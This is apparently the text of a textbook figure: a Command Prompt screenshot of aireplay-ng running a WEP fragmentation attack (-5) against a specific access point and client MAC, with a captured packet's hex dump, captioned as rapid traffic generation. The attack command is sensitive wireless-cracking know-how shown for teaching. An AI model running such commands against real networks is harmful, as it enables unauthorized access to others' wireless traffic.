 C:\_
Command Prompt
C:\>aireplay-ng -5 -b 00:14:6C:7E:40:80 -h 00:0F:B5:AB:CB:9D ath0
Waiting for a data packet...
Read 96 packets...
Size: 120, FromDS: 1, ToDS: 0 (WEP)
BSSID = 00:14:6C:7E:40:80
Dest. MAC = 00:0F:B5:AB:CB:9D
Source MAC = 00:D0:CF:03:34:8C
0x0000: 0842 0201 000f b5ab cb9d 0014 6c7e 4080 .B..........l~@.
0x0010: 00d0 cf03 348c e0d2 4001 0000 2b62 7a01 ....4...@...+bz.
0x0020: 6d6d b1e0 92a8 039b ca6f cecb 5364 6e16 mm.......o..Sdn.
0x0030: a21d 2a70 49cf eef8 f9b9 279c 9020 30c4 ..*pI.....'.. 0.
0x0040: 7013 f7f3 5953 1234 5727 146c eeaa a594 p...YS.4W'.l....
0x0050: fd55 66a2 030f 472d 2682 3957 8429 9ca5 .Uf...G-&.9W.)..
0x0060: 517f 1544 bd82 ad77 fe9a cd99 a43c 52a1 .D...w.....<R.
0x0070: 0505 933f af2f 740e ...?./t.
Use this packet ? y
Figure 9.10: Screenshot of aireplay-ng for Rapid Traffic Generation